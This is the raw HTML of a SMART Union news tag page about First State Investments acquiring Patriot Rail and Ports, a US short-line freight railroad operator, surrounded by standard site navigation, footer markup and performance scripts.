Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Patriot Rail and Ports</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Patriot Rail and Ports</span><meta property="url" content="https://www.smart-union.org/tag/patriot-rail-and-ports/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-47709 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-transportation tag-acquisition tag-first-state-investments tag-patriot-rail tag-patriot-rail-and-ports tag-short-lines" id="post-47709"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>Patriot Rail and Ports, an operator of short lines in the United States, was acquired by First State Investments, an Australia-based firm that has invested in infrastructure in Australia, Europe, New Zealand and the United Kingdom, <a href="https://www.railwayage.com/freight/fsi-to-acquire-patriot-rail-and-ports/?RAchannel=news" target="_blank" rel="noopener noreferrer">Railway Age reported Aug. 27</a>.<br /> Terms of the acquisition were not disclosed.<br /> Patriot Rail and Ports operates a portfolio of 12 short-line freight railroads with more than 585 track miles across 14 states in the U.S. Patriot owns a number of properties represented by SMART Transportation Division.<br /> <a href="https://www.railwayage.com/freight/fsi-to-acquire-patriot-rail-and-ports/?RAchannel=news" target="_blank" rel="noopener noreferrer">Read the full article here.</a></p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/acquisition/" rel="tag">acquisition</a>, <a href="https://www.smart-union.org/tag/first-state-investments/" rel="tag">First State Investments</a>, <a href="https://www.smart-union.org/tag/patriot-rail/" rel="tag">Patriot Rail</a>, <a href="https://www.smart-union.org/tag/patriot-rail-and-ports/" rel="tag">Patriot Rail and Ports</a>, <a href="https://www.smart-union.org/tag/short-lines/" rel="tag">short lines</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-45414277"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 